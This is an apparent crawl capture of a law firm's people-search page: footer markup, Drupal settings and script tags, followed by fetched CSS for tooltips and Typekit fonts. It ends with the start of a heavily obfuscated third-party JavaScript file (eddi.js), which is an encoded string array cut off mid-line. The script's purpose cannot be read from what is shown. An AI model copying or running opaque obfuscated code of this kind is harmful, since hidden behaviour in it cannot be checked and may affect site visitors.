            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"people-search","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en","currentQuery":{"page":"21"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"\/people-search":true,"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","d83b0ee3-2178-4a20-acf6-44b635f327f2":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?v=6.x"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l
body_size: -235
content:
/*
 * This is the minimal styling that will be used also if the user selects to
 * use custom styling, so that the users sees what are the tooltip triggers.
 */

/* If there is no pin, but the selected text. */
body:not(.path-admin) .ckeditor-tooltip-text {
  text-decoration: underline;
  text-decoration-style: dotted;
}
body:not(.path-admin) .ckeditor-tooltip-text:hover {
  cursor: pointer;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/mtx1car.css
body_size: 1063
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * bilo:
 *   - http://typekit.com/eulas/00000000000000007735c948
 *   - http://typekit.com/eulas/00000000000000007735c94b
 *   - http://typekit.com/eulas/00000000000000007735c94d
 *   - http://typekit.com/eulas/00000000000000007735c94f
 *   - http://typekit.com/eulas/00000000000000007735c959
 *   - http://typekit.com/eulas/00000000000000007735c95d
 *   - http://typekit.com/eulas/00000000000000007735c958
 *   - http://typekit.com/eulas/00000000000000007735c95c
 *   - http://typekit.com/eulas/00000000000000007735c95f
 *   - http://typekit.com/eulas/00000000000000007735c961
 *   - http://typekit.com/eulas/00000000000000007735c962
 *   - http://typekit.com/eulas/00000000000000007735c963
 *   - http://typekit.com/eulas/00000000000000007735c964
 *   - http://typekit.com/eulas/00000000000000007735c965
 *   - http://typekit.com/eulas/00000000000000007735c966
 *   - http://typekit.com/eulas/00000000000000007735c967
 *   - http://typekit.com/eulas/00000000000000007735c968
 *   - http://typekit.com/eulas/00000000000000007735c969
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-07-19 18:38:41 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=mtx1car&ht=tk&f=44242.44243.44244.44245.44246.44247.44248.44249.44250.44251.44252.44253.44254.44255.44256.44257.44258.44259&a=89597616&app=typekit&e=css");

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/l?subset_id=2&fvd=n1&v=3") format("woff2"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/d?subset_id=2&fvd=n1&v=3") format("woff"),url("https://use.typekit.net/af/aca12c/00000000000000007735c948/30/a?subset_id=2&fvd=n1&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/l?subset_id=2&fvd=i1&v=3") format("woff2"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/d?subset_id=2&fvd=i1&v=3") format("woff"),url("https://use.typekit.net/af/5876b2/00000000000000007735c94b/30/a?subset_id=2&fvd=i1&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:100;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/l?subset_id=2&fvd=n2&v=3") format("woff2"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/d?subset_id=2&fvd=n2&v=3") format("woff"),url("https://use.typekit.net/af/b1a67d/00000000000000007735c94d/30/a?subset_id=2&fvd=n2&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/l?subset_id=2&fvd=i2&v=3") format("woff2"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/d?subset_id=2&fvd=i2&v=3") format("woff"),url("https://use.typekit.net/af/31e683/00000000000000007735c94f/30/a?subset_id=2&fvd=i2&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:200;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/l?subset_id=2&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/d?subset_id=2&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/32b240/00000000000000007735c959/30/a?subset_id=2&fvd=n3&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/l?subset_id=2&fvd=i3&v=3") format("woff2"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/d?subset_id=2&fvd=i3&v=3") format("woff"),url("https://use.typekit.net/af/9c415f/00000000000000007735c95d/30/a?subset_id=2&fvd=i3&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/abf6a1/00000000000000007735c958/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/c0084d/00000000000000007735c95c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/l?subset_id=2&fvd=i5&v=3") format("woff2"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/d?subset_id=2&fvd=i5&v=3") format("woff"),url("https://use.typekit.net/af/cab78c/00000000000000007735c95f/30/a?subset_id=2&fvd=i5&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/ac5977/00000000000000007735c961/30/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/l?subset_id=2&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/d?subset_id=2&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/4b8d23/00000000000000007735c962/30/a?subset_id=2&fvd=n6&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/l?subset_id=2&fvd=i6&v=3") format("woff2"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/d?subset_id=2&fvd=i6&v=3") format("woff"),url("https://use.typekit.net/af/9001ba/00000000000000007735c963/30/a?subset_id=2&fvd=i6&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/273b40/00000000000000007735c964/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/e1af23/00000000000000007735c965/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:700;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/l?subset_id=2&fvd=n8&v=3") format("woff2"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/d?subset_id=2&fvd=n8&v=3") format("woff"),url("https://use.typekit.net/af/de960d/00000000000000007735c966/30/a?subset_id=2&fvd=n8&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/l?subset_id=2&fvd=i8&v=3") format("woff2"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/d?subset_id=2&fvd=i8&v=3") format("woff"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/a?subset_id=2&fvd=i8&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/l?subset_id=2&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/d?subset_id=2&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/a?subset_id=2&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/l?subset_id=2&fvd=i9&v=3") format("woff2"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/d?subset_id=2&fvd=i9&v=3") format("woff"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/a?subset_id=2&fvd=i9&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:900;font-stretch:normal;
}

.tk-bilo { font-family: "bilo",sans-serif; }


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eddi.js
body_size: 52032
content:
var _0x6857033c=['bLXnWRXz','e8k7WQOFBW','W73cO3bAWOy','cCo3BJ3dSG','vSoJW7/dOSoq','ttddImo0WOi','AmknWPmYBa','WQKTnfdcVG','WRldQSoHtWG','qNf4WOtdVa','BbetWRpcPG','W4RdNga8W5e','W484W59fca','gXtcPmkcW4O','d8kXrCkQWOu','W67cL1xcLSot','W5NdT2CJW7K','lclcTSofW5u','qSo/WPbxW7i','W5CHW65MiG','x8k+WRqrya','uuzXWRldKq','WPToxNNcSW','WOhcQCo5fwi','AmopW6mzWRq','naf+dSob','dmkYDSkFW4u','cCkRW5BcSSoh','iNjRWO1W','WPFcOCoDbCkV','b8oIiSoTea','WPPLWPi7kW','W6NcQ2XbWOO','zhuEhCkb','A0Wca8kG','W5/cLCoZj0u','qMyecSkr','d8k+WRazzG','eCk4sSkSWOu','ySoyWQTsW4S','uSoqW4mkWOK','hmozWRdcG2y','eMvgWQPh','WQ82WOCBtG','WQHpWOHDWPm','omk+W4lcTmos','WR3dQmoOage','WO3dRxJcL8oR','aCk1W4lcU8og','WQtcSCooWP81','rZC+WOFcGq','ASoAW6BdLmow','W5xcTSk+W7pcGG','WQ1xW64CW7u','DxTxWQtdLq','uhPKWRBdSa','xmknWPyFzq','u8knnX9k','d0vpfmkR','qHy2WQ3cTG','AmkTWOeryq','p1HSl8kH','ySkfb2ri','CceCWRlcVW','j8kTtmkOW64','DG06WRtcSq','WRiJigPS','xfT0WRhdLq','WRdcO0DQvq','W6jkBvDJ','W5BcSSkHW5BcRq','r8oLW5/dU8oU','WRxcU8kMW5/cMG','WQNcNSoAWOSC','WPeioc3cGq','WQ8UANtdHG','iqdcSSk9W6q','FCk6BSoHW4m','WRtcQSofg8kL','WOhcRenNsG','k0j8pCkY','EG7dTmoeWOm','WPiaWReZya','W7lcSwDgWPy','dSkEmh3cJa','WQGwWOCKW58','WPrNWPSppa','p8orwZddJG','W4m8WOO+W7m','WP3dSNpcNmoW','pHRcQCk+W6q','m0zRnSk7','WRRdM1FcSmor','s8omW5SoWPO','aCkFw8ojW4C','kCkDW6VcLmoW','CSomW5/dHmoL','W650DenD','uSkscd1u','f8kxrCkHdG','WOi6txddTq','DNH4WOxdJG','tSkaWOyJwa','gCkQrCkTWRO','WPvjWRSooG','WRxcHmoRWOGA','Bmkbaazf','W6iTEK1w','W4ujiCotW4i','WPZcGgHjAa','W4TggeDN','k8kBASklWQW','qce5WO7cNG','yqO7WQBcOa','W6/cN8kOW5/cSq','sCoAvSk3pW','W57cQ8kgWQZcHq','hCkQtmkRWP0','trW/wYy','ySoPECkana','umo+W7ldOmo3','WQ/cLCoHgKG','gslcN8kVW4K','WOqYtCkuW5W','p258cmkj','FCocWRP9W5u','W5FdUee9W7a','lmocfSojeW','nmkFkSouBtRdKSkYW6JcGCkJW6S','gmk/nmonW54','WQ88iajc','D8osWQrXW4O','W5VcTvziWQ8','W6uOW6DXnq','W48RW7fvkG','WRFcIwPOCa','W6ZcSmkqWRRcVq','W4TfxeHS','W7pcPgvaWOq','WQFdQCoAuWy','WRqjxN1V','WR3dM3dcKCoF','W7qXW7bYka','B8oeECkwhq','WQtdVSo/WR4i','vIRdHCkdWQ4','WOZdO3hcMmo9','rmotWPDXW7a','WQ5StvZcOW','W7BcVSkgWR/cOW','xSolW7udWPm','bSk9dhJcTq','dSkmiMpcVa','WQBdL8ocDIe','t8onW79JWPq','WP/dV3xcHCoL','W4OBWPaZW6W','uCkhECodbW','mmoXrNK8WORcG1hcTCkXW7VcJG','W4ipC3zu','lrJcS8kbW4C','EmoAW4VdL8o7','sXRdPSoOWR4','w8oOu8k2bG','WPpcMgXtDa','WQxdV8oZvHi','W7/cS8kzWP7cUa','pCkkE8oLda','g2bMWRb5','zmkGzMVcHq','bSkSW6FcR8oY','WPmjqgRdMG','W7OqW6rinG','cSo9CYtdSW','aSkiW7/cISoP','WRpdNhpcKSoD','WQBdI8o6vZu','WO7cVSo+WQmd','WPFdHSocwIO','FhTFWP7dHW','wcmGWOBcIa','WOH0WQiLkW','l8o4WP/cMgm','zmoRWPn1W68','WP7cHM5mzW','hmk/B8oxWRK','W7ZdNmoLkfS','s8kTWQOuFa','WP7cMfTkvG','kCkfvSofmq','W7NcRhXsW7i','BSkVWQZcT28','gmoWW7VcQNJcUerPp38','WPZcQmo/dhe','hmoPs8oxWR4','vSoIW6FdHSkA','uHxdNSkdW48','W5uZz2v1','BYqXqXu','kfLNp8kV','vCopW5OzWQW','WRRcGCoIaSkA','tHK+WQFcPa','tIe9WPpcSq','W79yqKrD','sCkdWQddSgi','qSoXW5hdVmow','WPn/WOmcpa','WOewWQ49BW','WOBcMSoOWPCQ','WOpcS8kohWO','pmo7pCovpG','WRiteXhcPG','W5BcOmkJW6tcVW','eCoZm8oTpG','WQOHbY7dUG','B8kpWPNdUMe','mxXIWPvG','CX7dT8omWRu','WQSDvKHn','D3qwiSk6','v1eypCko','vCkAWPauCq','W7NcQmkyWO/dJq','hCk4A8kyW4q','WQa1hGJcOa','WOKcnc3cNa','eSo4lSo1pq','umk5WOWCBW','FmknWOBdMJu','WRq1fcpcVa','EmojymkqCq','W5TYAgjK','z8oFW7RdHCoc','WPRcJgLjBq','f8kXbx/cPG','puT4kSk8','W77cUCkyWQhcTW','W5rNF2D/','u0v8WRBdIW','DmoCW6/dPSoP','gSoygSoWiW','WOOuWQ4vvq','WRhcUSovWPme','W67cVxbgWO8','a8kJWOFdTMm','dSk5xmkPWRG','W4ZcSCkTW7pcLG','q8kpWO8dyG','bSkXW7xcUmo7','c8kUb3BcVa','fmoutsddVW','lCkpw8kNW6y','WO/cGmoxd8kL','WP4UCuRdGq','WOFdOg/cU8od','dSkQD8kyW4e','vhKucSk3','A8kHWQWtEq','aSkXa8o8W5W','WPpcMwvaAW','wbCTxsu','WQ/cGCo6h8or','cCkqrSoiW5K','ee1oamkW','sI47WOJcIG','zSkPWRZdJvW','iCorWPdcMuS','WO1VWP0ekG','aSkvW6pcLSoW','j8ojW5zJWO4','WQxcL8o2WRiE','hmk1DSo+iq','WOlcR8o7dNC','WPSCxKlcQa','g3rNW